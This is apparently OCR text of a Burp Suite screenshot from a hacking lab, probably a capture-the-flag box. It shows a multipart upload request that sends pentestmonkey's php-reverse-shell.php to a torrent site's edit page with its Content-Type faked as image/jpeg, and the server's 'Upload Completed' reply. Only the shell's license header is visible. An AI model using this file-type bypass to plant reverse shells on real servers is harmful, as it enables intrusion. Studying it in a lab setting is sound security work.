 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
3 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------135625
3515264539946617274369​16
8 Content-Length: 5854
9 Origin: http://10.10.10.6
10 Connection: close
11 Referer:
http://10.10.10.6/torrent/edit.php?mode=ed
it&id=797a16067ba13b3cc5d422754f897529cc15
ccd4
12 Cookie: /torrent/=; /torrent/login.php=;
/torrent/torrents.php=; /torrent/index.php
=; saveit_0=1; saveit_1=0;
/torrent/torrents.phpfirsttimeload=1;
PHPSESSID=04179245d34cde78dec4a958fbbb2261
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------1356253515264
53994661727436916
16 Content-Disposition: form-data; name="file
"; filename="php-reverse-shell.php"
17 Content-Type: image/jpeg
18
19 <?php
20 // php-reverse-shell - A Reverse Shell
implementation in PHP
21 // Copyright (C) 2007
pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal
purposes only.  Users take full
responsibility
24 // for any actions performed using this
tool.  The author accepts no liability
25 // for damage caused by this tool.  If
these terms are not acceptable to you,
then
26 // do not use this tool.
27 //
28 // In all other respects the GPL version 2
applies:
Search... 0 matches
Upload: php-reverse-shell.php
Type: image/jpeg
Size: 5.36328125 Kb
Upload Completed.
Please refresh to see the new screenshot.